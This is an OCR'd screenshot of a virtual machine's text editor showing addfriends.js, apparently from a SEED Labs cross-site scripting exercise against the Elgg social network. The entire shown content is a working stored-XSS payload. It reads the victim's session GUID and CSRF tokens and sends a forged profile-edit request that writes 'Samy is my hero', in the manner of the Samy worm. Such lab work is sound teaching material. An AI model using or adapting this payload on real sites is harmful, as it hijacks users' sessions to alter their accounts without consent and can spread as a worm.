 ubuntu-cyper [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor May 2 12:20
Open *addfriends.js Save
~/Downloads/xss/Labsetup
*addfriends.js hosts
1 <script type="text/javascript">
2 window.onload = function(){
3   var guid  = "&guid=" + elgg.session.user.guid;
4   var ts    = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5   var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6   var name  = "&name=" + elgg.session.user.name;
7   var desc  = "&description=Samy is my hero" +
8               "&accesslevel[description]=2";
9
10   // Construct the content of your url.
11   var sendurl = "http://www.seed-server.com/action/profile/edit";
12   var content = token + ts + name + desc + guid;
13   if (elgg.session.user.guid != 59){
14     //Create and send Ajax request to modify profile
15     var Ajax=null;
16     Ajax = new XMLHttpRequest();
17     Ajax.open("POST",sendurl,true);
18     Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
19     Ajax.send(content);
20   }
21 }
22 </script>
JavaScript Tab Width: 8 Ln 19, Col 24 INS
Right Ctrl